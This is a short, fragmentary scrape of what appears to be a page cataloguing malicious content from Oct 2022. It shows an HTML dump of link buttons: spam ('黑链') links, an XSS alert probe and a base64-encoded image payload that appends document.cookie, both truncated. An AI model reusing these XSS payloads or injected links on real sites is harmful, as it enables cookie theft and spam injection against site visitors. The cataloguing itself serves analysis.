 Download :
PHP (38 Bytes)
result
未知
Malicious Links
xss alert
xss图片，无法get cookie
黑链1
黑链2
Published: Oct 22, 2022
Read
Archived
<p class="author">…</p>
<div class="identifiers">
<p>
<span class="glyphicon glyphicon-link">…</span>
<a href="https://static1.gotokeep.com" target="_blank" class="btn btn-xs btn-success"
role="button">Malicious Links</a>
<a href="data:text/html;base64,PGltZ…9eCBvbmVycm9yPWFsZXJ0KDEpPg==" target="_blank"
class="btn btn-xs btn-success" role="button">xss alert</a> == $0
<a href="data:text/html;base64,PGltZ…kb2N1bWVudC5jb29raWUrJyIvPgog" target="_blank"
class="btn btn-xs btn-success" role="button">xss图片，无法get cookie</a>
<a href="https://static1.gotokeep.com" target="_blank" class="btn btn-xs btn-success"
role="button">黑链1</a>
<a href="https://static1.gotokeep.com" target="_blank" class="btn btn-xs btn-success"
role="button">黑链2</a>